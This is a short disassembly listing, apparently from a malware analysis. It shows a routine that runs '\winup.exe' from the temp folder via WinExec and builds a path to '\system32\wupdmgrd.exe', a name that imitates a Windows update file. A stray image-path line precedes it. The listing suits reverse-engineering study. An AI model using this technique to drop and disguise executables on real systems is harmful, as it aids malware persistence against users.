 .text:00401076 push eax ; lpBuffer
.text:00401077 push 10Eh ; nBufferLength
.text:0040107C call ds:GetTempPathA
.text:00401082 push offset aWinup_exe ; "\\winup.exe"
.text:00401087 lea ecx, [ebp+Buffer]
.text:0040108D push ecx
.text:0040108E push offset Format ; "%s%s"
.text:00401093 push 10Eh ; Count
.text:00401098 lea edx, [ebp+Dest]
.text:0040109E push edx ; Dest
.text:0040109F call ds:_snprintf
.text:004010A5 add esp, 14h
.text:004010A8 push 5 ; uCmdShow
.text:004010AA lea eax, [ebp+Dest]
.text:004010B0 push eax ; lpCmdLine
.text:004010B1 call ds:WinExec
.text:004010B7 push 10Eh ; uSize
.text:004010BC lea ecx, [ebp+var_330]
.text:004010C2 push ecx ; lpBuffer
.text:004010C3 call ds:GetWindowsDirectoryA
.text:004010C9 push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
.text:004010CE lea edx, [ebp+var_330]
.text:004010D4 push edx
.text:004010D5 push offset aSS_0 ; "%s%s"
.text:004010DA push 10Eh ; Count
.text:004010DF lea eax, [ebp+CmdLine]
.text:004010E5 push eax ; Dest
.text:004010E6 call ds:_snprintf